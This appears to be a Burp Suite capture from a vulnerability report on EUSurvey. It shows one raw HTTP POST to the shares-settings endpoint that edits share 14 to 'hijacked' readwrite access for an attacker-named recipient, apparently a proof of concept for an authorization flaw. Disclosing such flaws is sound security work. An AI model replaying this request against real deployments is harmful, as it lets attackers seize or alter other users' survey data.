 Request
Pretty Raw Hex \n
1 POST /eusurvey/settings/shares HTTP/1.1
2 Host: localhost:8090
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: SESSION=ZTI5YzFjYjQtNjU4ZS00YTMxLWEwMGUtNmM5YWU1YTc3OTVl
5 Content-Length: 163
6 Connection: close
7
8 target=createStaticShare&shareToEdit=14&shareName=F07-hijacked-live&shareMode=readwrite&
recipientName=f07att7281&att5=on&_csrf=dd0fd67f-f5c2-42d3-ae95-8edfd2d703c9